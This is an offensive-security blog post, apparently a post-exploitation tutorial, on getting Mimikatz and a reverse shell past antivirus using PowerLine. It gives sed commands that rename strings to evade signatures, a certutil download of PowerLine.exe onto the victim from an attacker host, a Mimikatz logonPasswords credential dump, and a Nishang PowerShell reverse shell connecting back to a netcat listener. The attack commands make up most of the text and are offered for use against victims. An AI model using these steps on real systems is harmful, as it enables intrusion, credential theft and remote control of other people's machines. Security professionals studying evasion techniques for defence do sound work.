Powershell AV Evasion. Running Mimikatz with PowerLine
Once Remote Code Execution on a computer has been achieved, it is important to get a satisfactory post-exploitation. Running a series of PowerShell tools is interesting to facilitate this work: Meterpreter, Mimikatz, PowerView, PowerUp, Inveigh, etc.
Old evasions
PowerShell is present by default on all Windows 7+ and is becoming the most common way to execute desired scripts in Windows. For this reason, products are starting to block or alert on the use of PowerShell.
After some searches, lots of Invoke-Mimikatz.ps1 evasion articles were found. In these articles, the Mimikatz script is modified to avoid AV detection without changing the functionality with the following commands:
sed -i -e 's/Invoke-Mimikatz/Invoke-Mimidogz/g' Invoke-Mimikatz.ps1
sed -i -e '/<#/,/#>/c\\' Invoke-Mimikatz.ps1
sed -i -e 's/^[[:space:]]*#.*$//g' Invoke-Mimikatz.ps1
sed -i -e 's/DumpCreds/DumpCred/g' Invoke-Mimikatz.ps1
sed -i -e 's/ArgumentPtr/NotTodayPal/g' Invoke-Mimikatz.ps1
sed -i -e 's/CallDllMainSC1/ThisIsNotTheStringYouAreLookingFor/g' Invoke-Mimikatz.ps1
sed -i -e "s/\-Win32Functions \$Win32Functions$/\-Win32Functions \$Win32Functions #\-/g" Invoke-Mimikatz.ps1
Once tested, it is checked that antivirus detect this behavior, so it is not effective in the post-exploitation phase.
Powerline
Powerline is a fantastic tool created by Brian Fehrman (@fullmetalcache) that allows to call PowerShell scripts. It is written in C# (does not call PowerShell directly), and can be used purely from Command Line.
More information:
Deployment
The deployment is very easy and modular. To have a functional version of PowerLine, the following steps must be followed:
- 1 Download the Repository: https://github.com/fullmetalcache/PowerLine
- 2 Run the build.bat file
- 3 Update the UserConf.xml document to contain the URLs of the scripts that you’d like to include
- 4 Run the PLBuilder.exe file
- 5 The PowerLine.exe program should now be created and contains embedded, xor-encoded, base64-encoded versions of all of the scripts that you specified
Execution
If all the deployment steps were successful, The PowerLine.exe executable should be sent to the victim. In this case, certutil tool is used to get the executable from a remote host.
certutil -urlcache -split -f http://atackerIP/PowerLine.exe PowerLine.exe

And after the execution of the Invoke-Mimikatz script:
PowerLine.exe Invoke-Mimikatz "Invoke-Mimikatz -Command \"`\"sekurlsa::logonPasswords`\"\""
The Antivirus is bypassed and the code successfully executed:

Windows 10 problem:
There are some problems running Invoke-Mimikatz with new versions of Windows 10. To solve this, replace the Invoke-Mimikatz url in UserConf.xml to point to:
https://raw.githubusercontent.com/EmpireProject/Empire/7a39a55f127b1aeb951b3d9d80c6dc64500cacb5/data/module_source/credentials/Invoke-Mimikatz.ps1
Error thrown:

Fix:

Reverse Shell with Nishang:
In UserConf.xml file, custom ps1 could be specified, in this case, the following line is added to use Nishang reverse shell:
<Remote>https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1</Remote>

Setting a listener with netcat:
nc -lvp ATTACKER_IP
Could allow us to retrieve a PowerShell Reverse Shell and bypass AV detection:
PowerLine.exe Invoke-PowerShellTcp "Invoke-PowerShellTcp -Reverse -IPAddress 192.168.1.35 -Port 14744"